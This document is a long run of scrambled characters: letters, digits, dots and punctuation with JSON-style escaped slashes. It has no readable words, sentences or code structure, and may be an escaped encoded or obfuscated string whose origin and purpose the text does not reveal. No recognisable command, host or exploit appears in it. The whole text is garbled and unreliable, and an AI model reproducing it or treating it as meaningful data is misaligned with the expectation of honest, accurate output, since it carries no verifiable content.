nciE.pf.iosp+..nS.4wopjqev.TfMI\/DwJA4zxa.l.1g2h1A0nmaib.aMlC\/oM.f..Js.E.u+ii0.zp.9wnJ.my.9pMSu3uxu0wwJ.d4NwMMk7y.fTgq8kv7Jm.7,kvo+..mJjwcMlDf.Tzd5eylhn\/7rfvyvgt\/a2x91mdvkdx.lx.s0.hMvJJp.h3Jn.hnylonpi.j.tb.pv.+4z\/f.t*2sj1quv.TuUpmuz2jpksqxoSHs8nAEIj9l.jf.+3oysl1..h6AJ.n.mVPi.7.v+e2d7T.eA8zhzzqky6..6.v.kixwn.yJj_..T9..3.g.l9TNTkuwt5fsdA3t...v.iTz6x9mDiq5D.6om1\/2w+..+6\/SC1crMb4r0i.Axopx.p0Cou.\/l4NdvJ8ou.5y.n.4Tutw.:c.sZMws+id8o.7gou1DnhC.gx.AiIdNiAzww.up\'.M.hCww.psh9wnXvw.aurao..rw..nDiIgNiSz.ks+4wIb3 vh.EsenNg.lsi.r9y.f..q1C+rA.n.SS4ii8.+Sxsi.Igl.9ip0bzCs.Nq5Ss#xj.puk0l.DDm.p13gI9o.i7MiM1z1n.Ehn7ai3z.03Jitt4.M 3z8oc.slEi..c]Arwsp.JxalyJJs7J0uwlA7pxDr\/urzjAbzv+eDs2bcb.l.aJ7goE8D.Ej76w2Cxy59Y9y.kleYE.MJ.ohkVsiwwv8\\.jhwDiu.7\/v.y..nqzrpTsvu..uhDcu9.5.+T.o5.tmsM5....azk1...i.g.cJr.fi.nhEkikCf.sEn36.s\/IJyjkhJ.SEtn.ns+T.yajo.0I...wf1i.o\/..+d+8>.Cpw.4j..kk.ktawA2.vsEt..EJw9f.og8hyl3J.a2sskk.2+p5r.E..J0..wE...g2\/8aafhwjDx3w0h2gzc1.gjulMlPJT1zfo.7ji2vb1ifAb8.TlyI1.cEtMn..cJnw72xlkgT\/6oyyslt.+.vr9kwJo36|Zksb.p1a5jo.ZSsocT.4.15t.7gJMoA8lp..TM\/CnutlcS6.iimil5..io+jsy?uq2u8i+Mu%jbJjh.E75.5cp4oN\/rwkx91NAeua4eNte.x8ew2dEk.vddy3.4lv5M..g.x.gDt6.nuupj{h\/.aSiojb.J.zEgikrw.II8sklMiyqJ.\/h0C6rr9jzvzQkiys9.lk4g%l.#qM2TJNuN.egpAyh+hyJcmIruoseNvl2bSxy3hoaNf.q.).w1kxlx4kpSr.9mz4fldb.y8.I.Cly6d.NTn.w\/.wD6d...tJ.xSy,p.jIS+r.levjA.pf..q.1sxf4wIawxgb.0vxi.uNljcrva.u4eqix9sbS9x..a.7x%.1.06.ipjx9zdh.j.10j.gzd.vx.hiwvt.W\/amv.x;i.uvzTAMjg.h9Tcdg]gEwM5jf.y0x.xyvgk7.+q.MCAsknhMJEb49g..3JgsSkv1zrk.ouIyNds+q0s fbrrm60xzb.Ih3Eltgc3QE.N0r.cz2e4runxe\/4rfn4b+aAzy.rM..EkIxl8uh.DAptApCokJj53.6pI.vbf78p..Dhni\/wmeJvzhxtx6\/Dwg4sm.Chl.0..\/hooJ\/hpu\/9x6n.pykj2.wh.f..3iw<uC4uyNkkzqgv3pi5u..xe0kg\/xJ.0oe.2jwujjtvtgjmvl6C0tsbka.w8.6.jrcwC3NJ5w6of7..0bTn4V.i.x3fuv47.mpvhTbhxr\/lgvh13t y.AqffpA;eCt1zj.j.n.jjn6wlyw9uyu6I\/xMnJ.ltAk.0M8nsoExj.1DvzMJ.kmgAS1...urJgh.T1y.nM5.5hrugxJ.9Seita7.tervvJf...i.i0.\/pyfkyaiunJopM.MMv.w72rJ.E01zhJj5Ihi99ugwtgvo5oiNlh.5bHbJg8.t_hJ..\/u0T0MEmxll..h.6x j.+qW.nc.\/.jNMg.oJchir.siwbbuwr.e+tgva4DIeC.ktz\/gSklC06.ih...8kyeoI.2dNn..6+bJk.0ym.scr.i+e.. uv140JucdA..9 y..puwjvDk1\/ljgz9.5.NSs.5Ms6dpu.vgmrrcks2E$xmw6Svpc.JdNtMo.Tkxvj.cC5EzfAU.w.sey8.o.zE.zbiSuM.59..r.59yH+fm.klIoso4tJM56vg 6xt5tyy5+i.df4zS+siwS.MIkD.7w*l.x4dl3.ipxNk...ChC3h4df8zSv.I1o.h1.noCzApivwwrpkoS...6hz1dzkrgdAlf5.64fM.d.u.04.k..Si.oaDt=2:Thcopljx\/z.iA.c8b0t9ubAil.a1.w6S...shyI.Nuga.nktjzn..t.r.+Cx..r.jqlDmNsd+pyz58d.+<.z+u8sib.78igsJf9@jj0ipr9.FJ..al.mJT.tT.gbpaN\/.Ib)kidlC0am6g\/g..gw[fIJjv.ow1..h7pj0MtdJkTJbnd3eIisqz.dTy3jg6yghh.jjgv19JUs.xr0jD.Jr+M#vjc6D.sIsJm8MtCtj9of.xI1yI7ilJgEDvr3tsk..zcvs8coj.drt7gMy7..\/zyJTbnNo.Kp9w0pz.rn7gsdT\/nq.T8>mmoo0pyf.td5vj.somhJA0Tvj69wtICb..s.Y.r.7kpEc.lT.5vfxzJzT\/hsvz.x3ySg3v4nkuk3m..za8Oo28c+.jd6;u.I1Jz gNoqrbt\/Jwj7.sNv9..6e.]E.9MylgmbdrDa.zrC.hijpwIIx5b.ijvbIhtnhf.ipivNEA.l6ti..DsCJ.C.pz.eg9I77rogej.JCabgkSyvvp.n\/\/s:weTcJ.a..s.vj2pJ.xSE.tD2l2ack.mb.pth.gNJkiiv6c.rp3s.ll.S5S+u7rbx.I5u.8noDhh5.o9x3SC4.Sno.hajniSuz4blk9oqjoAnquT.ivEuShzDcxD5kzCh.w.\/xl0Mt.icJh6rylkqx3H1v7.odw7+n.u5N1.N.n3u.dSufzBly2vk.2m.P.bi3S0J0np.sxjDts2hfMoA.pTu.w9kx.M.Cup7J.Eoc\/.pIo..ElCxk.izn90ssJ+kjw5.havf1a.ktkvclTvc9wy..vM5he.vsj8.v70ru4.imDpf.AmhluA;I.kTp8lb..oDI4Ez^c\/5ze.l9.y5g.MzDshtl.ij9y4#cczSyo.g+mNcu2yuqr16c.l.t4oCrp.u.JjItE6.uS..p.k.o.vuSj.rp.zAg".hfh.0ixo.T8pv.Juii3ujiyd.g...vD.M9Cgly6p..eNwbM..t6c.l.r.wnr\/g57..wh.p+i3.u2eb.i.tdzp.J4T.s5u=nTum"cwrp0ha4..amsbmgx4\/I.A+Jbf.MCmPi6jiI665k.\/SE8jz5q3C..mp..2zyxbaoy6yk\/hzuvvza.D..wtargCwjaEitD.8gszmsAvueDti72.rst.Jbh.jvuizg9J\/e...54jtgfbpCd 3sxp.i.HvuE_Mck1.D5Jgzpo3077n.eNMroEb2S.f.Eyl7J?+3.quiEtNw1ktfq6veJI760euq2.d7xz.7b.l.y.ESQ.bh.M.xEir6tEp.p.3y..x..af..AjhsN.uI\/.%qhfyt2.z.2NzE.5e1\\.67E8yNgyoAy.0y#z.A#MJ5h8D3i1jw.z6pj\/wpf3c1sJAh.2.bwjq\/2xv..j .Tj5kECJCE0+rC. h1DTrnip]yocwxmkyjw\/...4TgodEnIs.I.le..gTmn4zC4u.\/..7J45n.1z.k2fE+skB1.Ju.kxCJX5vrpANs.JA.DDzge.lfof.ysR7g2\/xrv\'1wki6w6Ex.gN.043N.sADu6gqe26JJIg.x.pl..s.jMIE.l59T.N.eswJ2jos8jJ.bi00nei.kpe.6bpbzE+t\/DJ.edcsJhJwq9zEs.bMC.z.xNDnhfxzy9\/w.5 ...J.b5.o.sspwrN2165p0sN.IS..xvk.8T8x6md.u.2nNaEo8.myshMddJvedw9.9e.xcAJDwdTgJlqt97TTbf8iMjpmzSAsl.73E5Mhh3gq35+nJx1p.g5.rM..ni+o.\/.svxrndhqy3r0hJ+lan.9+.uArhxJ`katr!....f..blg5ltm.D7pCEi.cr.\\i.k.C6s.M.j5pS.la..vshsC.3yx1Cpr.TxCtklDzAIwj0h.h.Iwvw.i6Mh+NwJ\'0.x6im.iz4yxpgmI8iw...8s.+.ia\/..Nrlgr61.SgkjhJ.nN.(JjJ.hbDn0..uio+Ch8w..y.rip.hda92izl.fghy..J.kD3.rlyxn1bzsb1D9.wi5(u[7dJr.7...g.s.z!ea9..wA\'jJu.sMxkk.v.Oy.0\/.JCk8...+m.wv..1a3tzdl0Mkd025l+90.yhJikhk..ihjk.z.ovweDjl.36EkwCtl..ygJ.w+C..eu1NMIghIsl,Mbv.r.r4.mce5q.Un6yv\/xuA\/Ssf+xkixy9itho4N60..hJ7wzS.ko.T..bcnb1tJrirQTrpMnmT..kyfj0rT.lx4xmsJ.gMDdkEm.v1I.zSa50i.dJ.IiC4.ST0u.t.h3C\/D.ws.1g.atb.kes8iv.42u8jvyvySc2pM\/.a.iq+....\/J.nThji1irJvNmp3goj9znIciuDx.cjA+.2A.7 .ivvfdauU.nay..t.daAyCt\/.v.y4..uA51...ctESghhxofh5ljI7huA4f5pwgJgIwhSqzl.xr+k.bucpo.oTdbiuzp.sIM7.h.JatTrvw4Ny.w7M.xmllhuro.n.EAicn5lax.j38Y..qj82\/npos.0w7sI8kke.v2.07MrcT6.i\/jzsjij..r1Jh..Mp\/.i.v.jAx63ieao4kkEw92J5wwsneuw.pesg.jzan\/y.ElnnpAIy.jAS.k9i6..in5.\/\/xewy+En.2ihn.Dnjua6vv.SJzMyDoz. 8zs.a .k.g.A1p6cgij.9J7CwnNpgijJbJkvpMh\/yctSiDTJpi5..auCqn\/\/gOhJMkmhx\/to2rrwml5sj.z4.J6.81g.i6wa.E8tpNyJxljy8TMyajlx.61hmopSdz6Ip1y9y0D7k2.2.gM2f\/phvwE..wd.ryNA.pfC16uMyhe#n9oo2Tdvle.J+3wksMylT.\/algTmnM.s1ozTxIi.yS.S.I.D9w.Dmbs.n0ufe.l..kj+..zko.03yhsAUjsgzDlo1pk7vjMgkMuosiN+11e\/mIdieNecDA5ZlC.JSfglxs8ks9pNg7.s3lp\/n+4.n+l.wJvC.vsesmcitA\/.s...z..cgkovrqz.znq.olf..s1c9ohgfwW..perT.gfqy8.6Ea..JszijJEtr..j6uuv..f.TcgMl.zIxi.gES>o6v\/Dnl.sm.ta5.+3.g.sNz6p..IS+umlwk..8A.vlyA.nDJs1rul.Stz3chu.C5.06.J.fxn4..3..rpdMa.J1yJti+r1znrxnsE2n.sirl.ooKkivy+\/..g..r3prJU0k\/p.MMCDtl.lt.8I+jt.y28xoa.4I1h.Ny.g.btnxMgASe6..52DlggNACe7.C4Qsl+o.w.kDfy..wS..lyTtx4..a+c.lre1vnrhy++l.4.ebuIb9s.aMJDDny.S6IINnpb.vk7SMDI.CIuADxJ1+ne48IJ+.5..pcn0ruco.2.u+zz.N\/dI8.JbpgeD.0EcoJzzlwTMr}..njpgq16knA%..Tg+JxM&.ES24gw[J.6.D5T5.. h.pCEv9zXb.JbdeJorvk3zohv2Ioty.cuJgxSJ90tJx4rhjm..Jw.3e.6DIl.775sqm6bzkEJpTu4Ay\/CJlwi.i.agok.a4 go7Dn.p..v41.otsg.jpes.ewsw.ix..5J9M1N2u7JscYxiuvfEk\/orEpk.bd.Cr.koMj3y.4oI.k.uS1k.tb8.\/.dun7TpjNhgD.C.NnMJvb.uzv.+lJ\/9ptI.er.0.vko.l65v27kMscnr.xAJEf.y86.ahztgAnD5J4m3$lfcxc.o.JM..lCzdaf+l.uq2v6buy.z4.bj5..o7jtsyvh1.kodtA.t6.t2Csvhn.hz1@.kgzmthn.Jg*.436s.vI.Iy5muai\/99ejM.lD..0.u.0j.uwiocD.jdEkigqmJ.Nha..Nvz..pyn66^Dn..DwgjdwJTls5b.tti2.Fntu.xDoq.wwCCj.%d1.caDsN3wzp.+chrd.74uM253CS4iMoIjchExs.C\/4fgm6Fyi6\/5\/yza1yER5J.sgt3.pdbrg.yd +t.i.d.z2Nfjao9y.r1C.4xwA.sM.Dn70Ex.s5d.tmx9ziy.\/xoju3xNpkj.3.rgt2.oJl.Sm.i.Jz.CE.Cgx..&9z.ooc+s..77hpzf+q.otkydvdxrefA3cNlmysD.ptjl.0fqrlk.w8s.mkld.n.JIvh0lJlj.J..6hpTEf..w...q7w5yihixj.hD.I7N1iC4f.C0a. .r.J...n+SMg.jN4jfo+c8mndJo+.Equi3gvqvvl..\/w.C3..yDpS7.C.t4J.Itg.a0.ll.D.14wweanu.iTAgw.evyimb9i}xgxylfwUs8wd.huqNx\/.3EyA!.g.mkJynj\/9DxTNjp77.n.yv72z\/41c.mxz.wEn...br.D7vgqaNIw.sbr.Im.e5lJq.\/tw.Cwzd66i5vmk.l..eurcsz.p.C.TNn.zfACCwrA.skIz.qfwm..w q6sqwv..i9D.0ls0m1IjUn.pCdQ6.9ze5y..8uuxaj0Evs.A.q5.zD. v3k..v..jjUos41l7b1ho..yo339Srx.edig0hp b5.bohuzE.Ji9yf0oTn9sE1CtguJzld.[.hoE.+.ss.\'rAn4lTj12...zq...z.wE.32C.yr1vxsN.E.oblp4Jwen.Egf.z.nxglbdh7eqhJv.y.8skTfaxlliS9zz..8i5I..Jm373.wvvterTb6rbStj1z.eNe9o4olJA.J1yl\/q.8r.o2C44jg..Mfrqowec .tdy]o8CkfAJDN.w.\'f.NyEv5..0.ze9.JzSn5iJwcl|rn.5o9n.euurcl..yxt.alb.kJCd.uj1pe.lAaAIT.hhkCx.nItp.96s2\/.J.k5m.a8.nc6oAfs9wmicSlD5.FS.rtboaSzyvz.]iIeJ.gfhtl1ExDw.j1v2t1Tgsdgw..ib4.1v.npTg3rib.lm.1qzpy.s\/xD=.JS.1.hsN,8.rw0snpeujr..5Jmu.w.\/+.DSpxAJ.v106m9j.yd=.ov.Mb1rm.0DjuaaldgJctEos7ofnrt2.Qj..xDur.b6x0Shh.7.+y.j0ntqC.s.l.nz5T.b9D0f.N..x.x.u.s.nC2nAw33J5munt4tygk.roS.gy.pcSgwrp.Cl4a1kgwkni0ilt9lsN5.n.+.y9S99Mjy0vCgnjfh1Aj.sus\/..u\/ourM.D1eg.vx..u.hjcyprMohnI.vl.uymwNq.g..rgez1zrwJipm1kJczvAvNzae.jhTJr z4xAXvtlokzm.wII0Ibmib..u-oT0d8z.ogooEh3g(th6u..km+25k2vvMklr.nm.be.horxn Sd(gT7dtry24qt.\'u0es9mnf1.ocb.xnnt.i0dk..mb3o.wC3.kh91mrwpkezx3^l..zJg8J..2alo3.l.hAvbClgu4b.v.J.tsh5rjh27loCpe..DgTpgI.u6y2gj17IgDhS.tiDs..c.j.e.x2ADb.h.\/x\/E.T.pJv.6rC.ke1wb0o.\/zDp.wu.t..JM.B.phq.mtAoM.DsJ.Jj.k8mhxj.nfuDm.nukt jlmv..epzcD8k54ScaJJhi0mp.xvIJ.5hkT3gnieCslDC.yj.uz.b.kr0zCu{aD.vzv.fTjoq.yrtbvunJJ8EAl..Jdp..06vLd97xnTg+auJop.33vCxz.MA.7..xTJf5.Nb.uDltiv.5.M3?vT\/iz.2..i.kj.Drvtysd.hznnr.l9AaE AgII.SJw.42ok7z.4jvwysa]pD.l3Sv#i.AiblwJ9"JzulNweNwzuJ7r.tbyteuelxp\/Ej6Ee.kIkh8.MIoIDgas.x0r2kQbkEizi..c7yv7zi..wcn1j.v6M3..samEWdrd69l23Silty4E2q2.p.8.ny.is .eI\'Jg\/3m.pj.qm6gsooAuC.tJ4.AJ5.1luw6P14l..jva\/nuA3JppSvp.y.oisn+.mMvu...N2kE.gSjiuo7J3Jbhgugcgh.zk7pz.56vtD.dsm5To75asJ..e*\/InmqdMxI5A.oCu\/n39.6dzs.JS.86gj.NqjfM..ppAtvCTJjpSil.DE..o9b2hn.o6.NrS2yCb5k3CS4sjkAcT.EdEjx7Nn3ouc1xu\/nt.s9.8mtxdlN.ukwyJvqp.0TjlCTD5x..1f5oq..ati.\/.r+Jw.IJng01lM6jSwji..daNS0z\/.AgS 7glt1us6v..op..x.gjiw.1pc.bbdwj.gJhD.yo3+yr..8.1.pM6i.u...+x.l.xck1.xzl5ewkzTg6lty.8nFwggN.e1gojoEnA.6x3e\/c+fo6n..9zlxfrW..r3gTyhCih8qA.ao.c+.Sx{.Dnj7uDktC3vfNJ.hutln.EwnS.pSoI.a.c.n\/hgar\/T.Mm9rIk.xS.20k5.1krz...h.z3kqMv.zwz.Jx5dgi4.f0JyCJJJe.nE:!9cJ-J.M).J.hJ:ywJ5.JJhJ:.J2k.5.JohIu1JdJJJsDx:o)xJJpvwqAdvh\/7h4C9hnwn..kdwwA.yJ88hgDo2.M MaCrJ.vA.g7:85h.Da2eMehs!.Auj.+khTJ5\/4@4.Swr.hIN9bTskAJx0Sw|Awj79.hqJx\/CMih9.10rJj..C....9JNi 52gi5.JuiJ5tgs5fJAi0J.D.Ju4E++?.hfxJ7jJCwJ5v0J5.J.w.JiD.Js6x"uge5TTc@EAvJfDEwAmAk.JE9tetk02t.zJEwrJ.y.\'tcE4.co. uuZzt\/Db1.u9lTAmNsJss+J.Npa xrlD3b+CJoJpDnJp.4..J1wvuo7C4J5\/JDuTJhEjJ0.6Jn.rJiEvo.7.G25hEjD2hJAvJkr2..gScTj.ypV.kl2h4mT3.vbx.vl.nor8.5...slSl8xp.v2J0ysg1ngtl.fiTtl3rA.zlhbg.ik.uix9sA2Nhw.p95S.o.t.j.na8.s5.ej5k.8.or7o.gS.M+hnJkJdJzyIQ27vJDAgsIuo7C.JAMEf3pmzk.J.9ye.EnSmxw0Mlutoglcl.50fKn.TbgopJE1yxxk.knaExEu.Kw.3b.zxvj6n0+30gog..r0CNj.DJ.xTMIAcApJIr.TM@qJhJzja..Jwroit3Igwb..Cv8..gs.Am\/C6Nulr.h55..zg26uCxqpIl.5..8E4kcbFz8jnNtnpcmlbb\/.a0kntAtTTzkxan.Aj.JE.l6go..9ru2J.J2A3JoJ.J4p83pJ..6kw\/+6pL1).JrDvJj8J3.JwCNJ2IJ5q..J.8x5bJ.rp.5%.J.hWJ.yu3hw.3rJ.JrCTJo..MC!..jJvDEJr0k\/76.gr55JSz.3Jw.J5.gJjrJ1mJ.gz1x.r%vJ.Jesp3x.bJgJkJ9k 5\/gt"k1Nw7\'re8!3.iJ.vn1iJ4.kJiDiJT4.3.JlJJJz.3JI.hMJ5D.nJ6.9wl3kJeCgJlyt#T`r%x.qJ9cc39JwD.J04J3bJ.CduthvJN.w.NJ.853tJJD8uh"jj8!xcd3SJzJikJ#.Jas\/5NJ.C.Jici3JJrJaD.5h.3JSol+p?pwx"xJTr.J+Ij\/n6MryJJ8.3uJ3Cgux5oJdDp!kg.5y..Jg.w0d30.JJ..oJlJAJ.Jdop#J.1J..yJ3r\/.r%skh5.wj5kJugk5.gy5kJJMJ5MJJr9.iMRrq\/8XJMD5NJ.hx::Jz.NJ1z63.wl\'Iep5Sgl5zJ0MJ5y.4J.4y3.J5DkJto.5.J5.5k.3fJ.Dbux3fJIrl5pJihoJ.CrJpc.3+Jvw)!k.oJ.AMJ4JRJ.p03tJt.Sk8\/.6JL9)TJkDvJJ8k3xJxCiJAI.5e.hJy8.5wJ0rr..%wJfhlJ.ya3uws3JJdJ7C8J8..Ms!w.fJoDpJg0.\/J6.g\/5nJ4zJ3.whJ..wJ+rv1rJ.gg1w.5%NJ-J0so3..hJhJ.J.k.5lgl"h1.wz\'jeu!p.rJNv61hJz.lJ5DJJm4d3zJkJ.Jg..Jo.hMy5i.sJd.gw13CJeC.J.yJ#.`N%j.dJdcn3wJ.D.Jg443NJ5CuushnJ5.w.jJm8.3.J DMur".js!.c.3nJuJIkd#oJtsJ5xJfCnJ5cz32JqJiDo5f.JJpos+h?.wq".JxrxJfIl\/+6jr1J\/8z3.JlC8ud5zJ5D.!mgM5J.kJd.20p3C.kJt.uJ\/JfJ5JIoh#I.+J".wJ.r7..%ukr5Aw.5sJ3gJ5ggk5sJ.MI52J\\rb.nkwr49..hJqE.#zhNJN.JJJrAJ+c.5.J CTum5yJ.yz-b60J.iy5.w.5tJrJ.J\/J1JcJoDtJJ0h3r.hJpwE!EgC5EJzvs3..bJLMx3dJk.rws!u.gJ0Ig3hJdD6us5vJyir:\/)lpy3+..J.k.JD.CwF5nJgD1h9"xJnMd5owg5.J...gJ3 JNJx.DJsh wv#.h.Jir.uo5.J..jJ.oA3lJ8DS.8%vyx-J6kpk5.J.J50T#IJm.TJpjJ!fsw5.Jjwk"kJ7rMJeom38JgD...%.gt5.woj9.yh .yyhnuc3.sDny8o.l+9uhnnpkJ.t.gmTiwxi.v7egJ6vyJhMEr.k4ui6os4\/MzTvA[lJ+8.i.J8.b5pyMJEu.ceit..8EIwgv.e.pm..1znaSjJ.f5.1JeM1.z3qxN..2t..9syJ..+qg\/rTr..p4z.y8s8tocxQuv.or.bjw0.f5bhTdx88oxt.8dEEa.oi.dc!gha5t.vCo.xlgnAigs+Jig..yyy.obIN5C.IlAZukfl0fJp5c.5j.5mpjvmfaIj.q.z.rA6cr.juq`ag3erIx4sc.ixn.f+Mv2yJu6mcxwbiktM1www.Diw.sNM98q.\'yEfkxEdyTotMmt9IdtNxaCd\/n.uAtS4..yh...\/u7szP6.n.9.bl9i!48ADI\/.3.+xrv+wjAJKoiJNiJ2Jiy4h. J4l+2xJ8pCJpo.2:JTJcrv2tJtraJ.u22.JixCA19.\\uM6byhtij.zhdg+vp.N6.le7g.is.ktumow3cI5Mhvl\/Ae5]3.nfo\/9avtDyi3Jhn.N35.ungAxIIkx6iODn.J.xTkxx1R1..J1gAY.g`E=R3J1wJy8i5.rfoqf..uqlkl.r4d9hv.M.y5.nsg!krzsiz1.pv.jmoJsTv.A3.mD.Nmm..xy7JgmD..9qg.1e5.7A..z.I.\/c9.hjD+..kr.do.wMki.olepEA.hS6p\/6l+1SK5sgz+48.shT8Jz95v.ur\/ngbsClCRniu.zdMhu.yDaiJvs.47TnrAIef7.uxy1..+dv.kuzz.k33p\/lNkrs8\/uvizg.hE fJn8q5o+oA.jEMoZv4b8vxr5Is.m3qgNW"ltkT53gJT4.la...e8b xw3o.N+E213etg6 3t..S.1k.Nzhl.d.kweq9pndpfuh.t^cxzmwy4qkvagzb6kc.+75rSg.xE.hfsDuut.T9gv.oC8^Sz.rv1wcg18j0i2u.toroxtNDkJxSiapk0o.fj.11o;1TS5yt..ccodJvzCzi9.IC.r.h3e.jz3j61rpzlqhN7lMnch.tP.n8T1v2J.v.:il\/ts7El.u.1s:ClTc..J.ov"AArjJv..9v\/l1l.oqltjTjslc+w.incsJhaljig5Sw4F.42izICDrh8vshSMJ3cgm.qEDu8.n.nwgvg.x7tt.Tz.XwIJArvJ6xCvt^gINx0.oa5iSu9m\/aTmCa4.r9x9p.eci.u5gfuS8..ai..q.8v.wa4l?7.bw1TnhNkk.NwD4\/lpo.uu.+tJfoi.Ry.u2..yg\/jhze.iNm uT..djxovtw4AMxwkg0nywh..5nxw9Dpp.brvftd0n2sAcj5bJy.E.ym7.My7xm.tTkC7shz7fk411p5[p.ofjpJr.aEnJTyzRtyd.h.r.hrath.x 3*cu6Ecs.\/N.vxSr6\/N.4vf4o50.o.ob+nuw\/F.knJz5ka.uT7.o4SlDaSlD.jxm6q1.szTw.2.o.umC.whmuhzw46hvk.!zMjsn.3.xsSJTJzzzJ7z.gsE.jmv40s.vyDv.40n68\/.NIvugp.td1D.6.i0AmkbCovrN[gt7NhItJEcp.zybeJ..9..rc+lr.\/29yE+.d092vTpme53jeNe0.ymT..rnlo..nm5+wq.vsy6..7TtICg3dn.J33u9kn2dtC.-uA.Ard.p.fpuke.Nng7k.s\/lnaTlNfvm.n7mnr.v.\/hjpp1r2.zj.odtoJ.lThhCrJtuyNJ..NvEadle.bM31ltvmmCclc.AnJ.deJEypr.MDprhw7sN.y6jnD..Md>0ejErr.gA0go.xMw8.e5ai.rJ..b7JZrpCz.i.Aq6..47SkM.n\/yhe3.86btExl1p.ul4+kizquM8dpo5iI1u.I836sow3gupn.J..wdgM5hP.h87rg2h.7.qiwqdkjo.xoh.r.+5f3yy7DMhIqx535zC\/E.Swk.aDkpoNooc..E\/+vugEg.z30.\\9s.8eN9j.z.kNCw.5lp..8gyd590.w.s9lnuCS.nmgi+pltr5.I.M.JhMcP8IAY.004k.Js-lz.97iE24x7\/2\/bnxnxab.cvvI..Maz0.tM\/.i.oAcJkw.wk9+.lgsNwo.fD.g9g.\/ssve.tEnc..iDbuEk6AQEeh04boerjo33EN&p.M.0sMi8zIgytl5Solhy.l76q..zv5.s.l+k4.lywg.yb..h.sCI5y3nTplH.f26.nuT\/gnn.m.e5iSi6+y7.fcu.dCM.cSilyjyIj6.+9bjs1Owduv.11+SysbEiylwwjobk6s7MPr.vmx.3zf.h.Nqrfo.8.w2n.Ca.w)e73mds..+\/ruqsE0lpi0.sq.u.ndLtql.p+.tulvvxtT5ev.3+sNypxreJ5q.sC zuM..5.7.uc3MxyS.nezl7vudT0t.ou+2r.kapg5.oEvul...cw,p8l.s.33..A.e74.MS4h2bro.n.adlyvcT..z1.1r3UDrvn.a.61bCi.1l.i0..f2.A7y.wp.t+N5Jd07.0J7Ep+Ju.NiEi.vJIy.4.+.obhwcbNdTScDlyd.jg3ewgrIk..C.b5yJ8c.gj%a.f7N.+onC0m5.3heSgo9ymNzTbJI0w4.2.3v3iiv7jSlsxpjyT.avx1csujqSvgy.qiiywx.pTtzo.TvfkI8 pc0\/e..zTw.li5..y.\/I.iix.t0utToxs.s.pr.JJisw07Nn.D^zTAt7.hdJrDx.u.k\/t73\/8cj+wjj.Jyw.j.yEwsgJzD.h.im.AuwMsrl.SN2rSefezhSACS.5+Dhxcxn.pJ.hv+v.M3f..mzt..xttJ.zbms.wq9M..c9givA!!Jwsb.E.t+.zDqajuq663Dtj.Iqz.ACgpfwn.vl..4S6l.vnhnxJ.IoJ4j5ad9.tq.vN4skCo\/ri.wuD2I2zuEsvw.3.9vJf.J1A14ln.jnx6l.4+IwsJwiJx.vfhr2jAC.k4.vc1fs.ssbSvJgA.T\/ta..f.k.8.j.AojMl.7.yx.lxolw..yg.nafv3n7u9n.yo.g614jf.zlhnp.0Nl.0wfN1u6n.ShjMlgT3hvCeypoQy.jp4z_zg.8wwDn.ueiIg_mwrglNTr...t.yh..xN+3..Cdr.8ecfihs3A0.\/nuv0q0.ElqukoezA^..G3.w.pc+rixu.YEMwwaG.u73Nhg.\'DoMhwN9cw+.6D3pJNioowM..fuqzw+.lMhgw.l9xh.t8.u..aA76.xxe5y.y68a.Diaa.wr6htkStySto4ar\/okzl\\ppjyhe$AJf..i20uS.pjo\/omu5ox.IuoDc.p9544.rg8SiIq6J..N+.nME3vs1scb.i08\/lRj{II.kATz.s.t.iur.\/\/r\/.e.eN.jrcJm\/u1A.5j.zeJgsoJ.3gsciv.6sm qjy.T.trlV.Nts.ksuy.wtepX0.ql68wkwlgqrAftu...g..IrlJsCpA.ldtggk7txgr1d.yq.9.wJzh8.sSj8..epjoIuIm.i.CA86lo\\pr6ciSlhht84zJoJ.qi.u...+uy0Td.gNgjwxoul.7Emu8h 5iJrhn0uiJno59xNlhs+1InC|.ljcNt.stxTo.TutjMlpD.oc.;0..Tku8.yv.uvMt0p.rD.vn7h.rt.CJjp.pSd7..\'4uludcSxl.5hDJxp4JS.M.nJy.e68C2Nn5tuzxw.teo3Evf..I+\/q.zJ.52..bJ.u.t3yjpCpsjg.1.hi.l.\/SlTD.yazxo6rA4..Jb+jsmCeamS.DeuugNS4.Nz.MrD9c3a.TwJ.x6.w.\/vb0cMd3.q1.a.pyiJysr\/eDl5u+\/jk.88Jvngo8DpJxJCJuDd<zJ9cz.nq..04.jNg0y 7yisa..df.poAsljp l.ShAh84no26gMph.em.74xx5bo65n.s8t.m2awy.6at.ana73Jxz6.n.z.0IN.In368nwyh.wx..AC9J.E\/AnppvpopSu.grN.uc.2.T\/.47.\/af.bT.%pxyhswJuMm.nzo6.i4+Id.x4mq\/qsDiJsxy.5 ;.d.qkxrp.zS.\/ztbJck.MxJ.J1rqAiztr.o.I.eAubv.J2o\/1+kM.9A.aCow.gjn.9w.i0v.w.xoz]z54kEt..\/v9dIubwop8wk04dC+72+.uc5g+.5hra.6sakphDj9vph+.r5ysEla6.i5.7g.gskErv8wA.vD9.x5f.Jv.Jcg.zRfkhsvkJv0dgCg3z\/uw.Dzgjtz\/ot.IIiva.hdD_.so0..swm.uIl.\/01u.plz\'.E4.nJk++uk05.4w.9zu.M..zaTgrl1owz9qh1lyA.wt..At0pk..qi.M.JJMCPxIw.dI399.62kphAM.o.py..laxp.n+.le9e.gk4J+dnShJe.hmS...ws.w7uoojhwrzw.iJIEJwEA j1r.s6xdb86j8lCwnxbaAgscg92S.foJ.9n5kng0gJ2.p.2..nsv.ka.sJ[ko9.n398tgyxwmtqoNx.Nm5u.m.9oo..Ez.5vzjojzt3ofz7wfulwq0hzk3%ut.wuIrnlqintmpJ 13sJgs0.MxnxV15tc85..Sjs{\/.rxrJndqr2j+yo8Pyx.j.dck.35l.Mefpqbj0s7EVuxnlj.01c2eo_.S2Ch"..k5E.sh03.uo.UuAw.gjSphM.o57#..+jnwi.T7npfctikg.4uu30..SCwh.4CJw).gf.dCx..zNkk91j..pim4p9ih.wMy9Ws.E..uSopa.Eo.buo7.a..52.wJph8).0.:j1ac.kugt0EoJiJ<..|\/xIsnwhjuzwny.wlgeySM3e.t.t[yttx)D29rtz5bf.wD#TNo.n\/At..sN.rj.pS.wzbDelc.kd 